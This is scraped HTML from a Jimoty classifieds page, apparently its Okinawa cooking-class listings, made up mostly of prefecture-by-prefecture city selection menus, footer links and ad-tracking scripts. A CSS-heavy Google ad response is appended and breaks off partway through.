<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="coo" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="okinawa" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="okinawa" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="okinawa" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="coo" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="all" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="gYUYFmKL9fDZ5UojykxZpSpq5HNpvIlOWAo5WvvNof4WS0cHQqBvG%2FtvlK4YOkyUzhkeWNxETYQ83IsxxPpBpQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=TLfkuHyXQLWAJ%2Fe44sTy4g%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E6%96%99%E7%90%86%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=5101769858837573&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769858837575&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fles-coo%2Fg-all
body_size: 11551
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a 